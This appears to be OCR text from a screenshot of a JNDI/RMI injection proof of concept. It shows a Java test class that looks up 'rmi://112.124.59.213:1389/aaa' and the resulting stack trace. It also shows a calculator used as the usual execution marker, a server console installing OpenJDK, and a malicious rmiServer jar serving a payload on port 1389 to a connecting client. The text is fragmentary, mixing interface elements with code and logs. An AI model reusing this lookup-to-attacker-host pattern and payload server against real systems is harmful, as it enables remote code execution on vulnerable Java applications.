 3
4 import javax.naming.InitialContext;
5
6 public class Test {
0 个用法
7 private static final Logger logger = LogManager.getLogger();
8
9 public static void main(String[] args) throws Exception{
10 InitialContext initialContext = new InitialContext();
11 initialContext.lookup( name: "rmi://112.124.59.213:1389/aaa");
12 }
13 }
14
1762)
40)
98) <3 个内部行>
yContext.java:137)
LContext.java:220)
is java.rmi.UnmarshalException: Return type not
di.rmi.registry.RegistryContext.lookup(RegistryContext.java:141)
toolkit.url.GenericURLContext.lookup(GenericURLContext.java:220)
InitialContext.lookup(InitialContext.java:409)
eption Create breakpoint : Return type not Exception <3 个内部行>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
FinalShell 4.3.10
同步状态
IP 112.124.59.213 复制
系统信息
运行 66 天
负载 0.16, 0.16, 0.07
CPU 2%
内存 53% 896M/1.7G
交换 0% 0/0
内存 CPU 命令
34.1M 1.7 AliYunDu
9.2M 0.7 sshd
6.8M 0.3 AliYunDu
6.9M 0.3 redis-serv
912B 300B eth0
44K
30K
15K
0ms 本机
0
0
0
路径 可用/大小
/run 168M/169M
/ 22.7G/39G
/dev/shm 845M/845M
/run/lock 5M/5M
/boot/efi 190M/196M
/run/user... 169M/169M
1 night × 2 aliyun × 3 新标签页 × +
Setting up libxau-dev:amd64 (1:1.0.9-1build5) ...
Setting up libice-dev:amd64 (2:1.0.10-1build2) ...
Setting up libsm-dev:amd64 (2:1.2.3-1build2) ...
Setting up libatk-wrapper-java-jni:amd64 (0.38.0-5build1) ...
Setting up openjdk-21-jre:amd64 (21.0.2+13-1~22.04.1) ...
Setting up libxdmcp-dev:amd64 (1:1.1.3-0ubuntu5) ...
Setting up libxcb1-dev:amd64 (1.14-3ubuntu3) ...
Setting up libx11-dev:amd64 (2:1.7.5-1ubuntu0.3) ...
Setting up openjdk-21-jdk:amd64 (21.0.2+13-1~22.04.1) ...
update-alternatives: using /usr/lib/jvm/java-21-openjdk-amd64/bin/jconsole to provide /usr/bin/jconsole (jconsole
Setting up libxt-dev:amd64 (1:1.2.1-1) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for libc-bin (2.35-0ubuntu3.7) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for mailcap (3.70+nmu1ubuntu1) ...
Scanning processes...
Scanning candidates...
Scanning linux images...
Running kernel seems to be up-to-date.
Restarting services...
Service restarts being deferred:
/etc/needrestart/restart.d/dbus.service
systemctl restart docker.service
systemctl restart getty@tty1.service
systemctl restart networkd-dispatcher.service
systemctl restart systemd-logind.service
systemctl restart unattended-upgrades.service
No containers need to be restarted.
No user sessions are running outdated binaries.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
root@webn1ght:~#
root@webn1ght:~# java -jar rmiServer-1.0-SNAPSHOT.jar
00:27:55.416 [main] DEBUG org.jboss.logging - Logging Provider: org.jboss.logging.Log4j2LoggerProvider
* Opening JRMP listener on 1389
Have connection from /112.20.92.95:25739
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /112.20.92.95:25781
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
命令输入 (按ALT键提示历史,TAB键